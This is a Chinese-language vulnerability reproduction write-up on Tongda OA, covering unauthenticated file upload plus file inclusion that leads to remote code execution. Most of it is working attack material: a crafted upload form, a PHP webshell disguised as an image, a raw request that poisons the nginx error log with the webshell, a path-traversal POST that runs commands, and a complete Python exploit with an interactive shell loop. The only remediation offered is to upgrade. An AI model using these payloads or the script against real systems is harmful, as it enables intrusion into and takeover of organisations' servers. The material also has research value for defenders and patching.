通达OA 任意文件上传+文件包含导致RCE
通达OA 任意文件上传+文件包含导致RCE
一、漏洞描述
ispirit/im/upload.php存在绕过登录(任意文件上传漏洞),结合gateway.php处存在的文件包含漏洞,最终导致getshell,或者直接利用日志文件写入shell,然后结合文件包含漏洞getshell
二、漏洞影响版本
通达OA V11版 <= 11.3 20200103
通达OA 2017版 <= 10.19 20190522
通达OA 2016版 <= 9.13 20170710
通达OA 2015版 <= 8.15 20160722
通达OA 2013增强版 <= 7.25 20141211
通达OA 2013版 <= 6.20 20141017
注:有些版本gateway.php路径不同
如2013:
/ispirit/im/upload.php
/ispirit/interface/gateway.php
2017:
/ispirit/im/upload.php
/mac/gateway.php
本文使用的v11版本路径为
/ispirit/im/upload.php
/ispirit/interface/gateway.php
三、漏洞复现
1、下载通达OA 11.2,https://cdndown.tongda2000.com/oa/2019/TDOA11.2.exe,点击安装


2、访问任意文件上传漏洞路径/ispirit/im/upload.php
3、构造上传界面,action的内容是目标地址
<html>
<body>
<form action="http://192.168.77.135/ispirit/im/upload.php" method="post" enctype="multipart/form-data">
<input type="text"name='P' value = 1 ></input>
<input type="text"name='MSG_CATE' value = 'file'></input>
<input type="text"name='UPLOAD_MODE' value = 1 ></input>
<input type="text" name="DEST_UID" value = 1></input>
<input type="file" name="ATTACHMENT"></input>
<input type="submit" ></input>
</body>
</html>
4、制作图片马
<?php
//保存为jpg
$phpwsh=new COM("Wscript.Shell") or die("Create Wscript.Shell Failed!");
$exec=$phpwsh->exec("cmd.exe /c ".$_POST['cmd']."");
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
5、浏览器打开制作的上传文件,上传图片马

6、点击"提交查询",使用burp抓包,可以看到成功上传

7、2009是文件夹名,1301311124|test.jpg是文件名,要把 | 修改成点,请求相对应版本的gateway.php ,修改对应版本路径文件,和对应图片马上传的路径和文件名,header头添加Content-Type: application/x-www-form-urlencoded

8、不利用任意文件上传漏洞,包含日志文件getshell

GET /<?php $phpwsh=new COM("Wscript.Shell") or die("Create Wscript.Shell Failed!");$exec=$phpwsh->exec("cmd.exe /c ".$_POST['cmd'].""); $stdout = $exec->StdOut(); $stroutput = $stdout->ReadAll(); echo $stroutput;?> HTTP/1.1
Host: 192.168.77.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=fb2sahetm8tsjn65i0kramf506; KEY_RANDOMDATA=2025
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1

9、查看日志文件oa.error.log,发现成功写入
10、构造数据包,发现包含日志文件并成功执行命令

POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.77.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=fb2sahetm8tsjn65i0kramf506; KEY_RANDOMDATA=7203
DNT: 1
Connection: close
Content-Length: 66
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../nginx/logs/oa.error.log"}&cmd=net user


11、使用工具,下载https://github.com/fuhei/tongda_rce,#注意需要修改下脚本里的文件夹,不修改直接运行脚本,会提示不存在漏洞(因为文件夹名不对)

#!/usr/bin/env python3 # -*- encoding: utf-8 -*- ''' @File : tongda_rce.py @Time : 2020/03/18 11:59:48 @Author : fuhei @Version : 1.0 @Blog : http://www.lovei.org ''' import requests import re import sys def check(url): try: url1 = url + '/ispirit/im/upload.php' headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "X-Forwarded-For": "127.0.0.1", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=---------------------------27723940316706158781839860668"} data = "-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"ATTACHMENT\"; filename=\"f.jpg\"\r\nContent-Type: image/jpeg\r\n\r\n<?php\r\n$command=$_POST['f'];\r\n$wsh = new COM('WScript.shell');\r\n$exec = $wsh->exec(\"cmd /c \".$command);\r\n$stdout = $exec->StdOut();\r\n$stroutput = $stdout->ReadAll();\r\necho $stroutput;\r\n?>\n\r\n-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"P\"\r\n\r\n1\r\n-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"DEST_UID\"\r\n\r\n1222222\r\n-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"UPLOAD_MODE\"\r\n\r\n1\r\n-----------------------------27723940316706158781839860668--\r\n" result = requests.post(url1, headers=headers, data=data) name = "".join(re.findall("2009_(.+?)\|",result.text)) url2 = url + '/ispirit/interface/gateway.php' headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "X-Forwarded-For": "127.0.0.1", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Content-Type": "application/x-www-form-urlencoded"} data = {"json": "{\"url\":\"../../../general/../attach/im/2009/%s.f.jpg\"}" % (name), "f": "echo fffhhh"} result = requests.post(url2, headers=headers, data=data) if result.status_code == 200 and 'fffhhh' in result.text: # print("[+] Remote code execution vulnerability exists at the target address") return name else: return False except: pass def command(url, name,command="whoami"): url = url + '/ispirit/interface/gateway.php' headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "X-Forwarded-For": "127.0.0.1", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Content-Type": "application/x-www-form-urlencoded"} data = {"json": "{\"url\":\"../../../general/../attach/im/2009/%s.f.jpg\"}" % (name), "f": "%s" % command} result = requests.post(url, headers=headers, data=data) while(1): command = input("fuhei@shell$ ") if command == 'exit' or command == 'quit': break else: data = {"json": "{\"url\":\"../../../general/../attach/im/2009/%s.f.jpg\"}" % (name), "f": "%s" % command} result = requests.post(url, headers=headers, data=data) print(result.text) if __name__ == '__main__': url = sys.argv[1] name = check(url) if name: print("[+] Remote code execution vulnerability exists at the target address") command(url,name) else: print("[-] There is no remote code execution vulnerability in the target address")
12、运行脚本
四、漏洞修复建议
1、升级版本
-------------------------------------------------------------------------------------------------------------------
参考:https://www.cnblogs.com/null1433/p/12767490.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号